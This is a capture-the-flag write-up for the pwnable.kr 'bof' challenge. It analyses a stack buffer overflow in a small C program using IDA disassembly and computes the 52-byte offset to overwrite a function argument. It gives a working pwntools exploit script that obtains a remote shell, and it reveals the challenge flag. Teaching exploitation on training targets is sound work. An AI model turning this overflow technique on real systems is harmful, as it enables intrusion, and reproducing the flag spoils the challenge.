Open the topic and review it

Nana told me that buffer overflow is one of the most common software vulnerability. Is that true? Download : http://pwnable.kr/bin/bof Download : http://pwnable.kr/bin/bof.c Running at : nc pwnable.kr 9000
Nana told me that buffer overflow is one of the most common software vulnerabilities.
Introduction to nc command
https://www.cnblogs.com/nmap/p/6148306.html The specific content of this blog is very detailed
nc pwnable.kr 9000
Simply put, the command interacts with the server 9000 port. When the command is opened, it is not difficult to find that the port executes bof.
Get server file
The first way:
Download : http://pwnable.kr/bin/bof Download : http://pwnable.kr/bin/bof.c
The link has been given in the title. Open it directly in the browser and right-click save as.

The second way:
Using the wget command
wget http://pwnable.kr/bin/bof wget http://pwnable.kr/bin/bof.c

Source code analysis
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme[32];
printf("overflow me : ");
gets(overflowme); // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}
It's easy to understand. It's basically to enter an overflow string. This string should make the parameters 0xdeadbeef and 0xcafebabe passed in when main calls func the same. At this time, we can switch to the command line mode to obtain the flag.
The topic has been prompted. Buffer overflow, how to construct payload. Go to ida.
The source code is not interesting. Here we have to start analyzing memory.
ELF analysis constructs payload
Look at the file type
D:\Desktop>file bof bof: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, not stripped
32-bit ELF file, opened with ida.
F5 decompile to get func:
IDA pseudocode
unsigned int __cdecl func(int a1)
{
char s; // [esp+1Ch] [ebp-2Ch]
unsigned int v3; // [esp+3Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
puts("overflow me : ");
gets(&s);
if ( a1 == -889275714 )
system("/bin/sh");
else
puts("Nah..");
return __readgsdword(0x14u) ^ v3;
}
Look at the notes
The program calls gets to obtain the string s [esp+1Ch] [ebp-2Ch] and compare the passed in parameter A1 [ESP + 3CH] [EBP ch].
IDA disassemable:
.text:0000062C public func
.text:0000062C func proc near ; CODE XREF: main+10↓p
.text:0000062C
.text:0000062C s = byte ptr -2Ch
.text:0000062C var_C = dword ptr -0Ch
.text:0000062C arg_0 = dword ptr 8
.text:0000062C
.text:0000062C ; __unwind {
.text:0000062C push ebp
.text:0000062D mov ebp, esp
.text:0000062F sub esp, 48h
.text:00000632 mov eax, large gs:14h
.text:00000638 mov [ebp+var_C], eax
.text:0000063B xor eax, eax
.text:0000063D mov dword ptr [esp], offset s ; "overflow me : "
.text:00000644 call puts
.text:00000649 lea eax, [ebp+s]
.text:0000064C mov [esp], eax ; s
.text:0000064F call gets
.text:00000654 cmp [ebp+arg_0], 0CAFEBABEh
.text:0000065B jnz short loc_66B
.text:0000065D mov dword ptr [esp], offset command ; "/bin/sh"
.text:00000664 call system
.text:00000669 jmp short loc_677
It's very simple. In fact, you can override the parameters and calculate the offset
cmp [ebp+arg_0], 0CAFEBABEh
The position of the parameter key is [ebp+arg_0] arg_0= dword ptr 8, the position of the parameter key is [ebp+8]
Then, char s// [ESP + 1ch] [ebp-2Ch] it can be seen that the position of overflow (i.e. s) is [ebp-2Ch]
We need to enter overflow to overwrite the original parameters. Override is 0CAFEBABEh.
Construct a payload, that is:
52*'A' + "\xbe\xba\xfe\xca"
A can be any character. As can be seen in the figure below, the low address is stored in the low order and the small end mode. We wrote [ebp+8] from [ebp-2Ch].
Write from the small end, so it is "\ xbe\xba\xfe\xca"

About ebp, put out a picture:

Problem solving steps
pwn module is required
In this way, there is no need to consider the size end problem, and the function will solve it.
bof.py
import pwn
r = pwn.remote('pwnable.kr',9000)
r.send('a'*52+str(pwn.p32(0xcafebabe)))
r.interactive()
'a'*52+pwn.p32(0xcafebabe) = 'A'*0x34+'\xBE\xBA\xFE\xCA'
Just run.

$ ls -la total 52504 drwxr-x--- 3 root bof 4096 Oct 23 2016 . drwxr-xr-x 87 root root 4096 Dec 27 23:17 .. d--------- 2 root root 4096 Jun 12 2014 .bash_history -r-xr-x--- 1 root bof 7348 Sep 12 2016 bof -rw-r--r-- 1 root root 308 Oct 23 2016 bof.c -r--r----- 1 root bof 32 Jun 11 2014 flag -rw------- 1 root root 53726989 Jun 26 18:23 log -rw-r--r-- 1 root root 0 Oct 23 2016 log2 -rwx------ 1 root root 760 Sep 10 2014 super.pl $ cat flag daddy, I just pwned a buFFer :)
shdaddy, I just pwned a buFFer :)
Get flag
reference resources: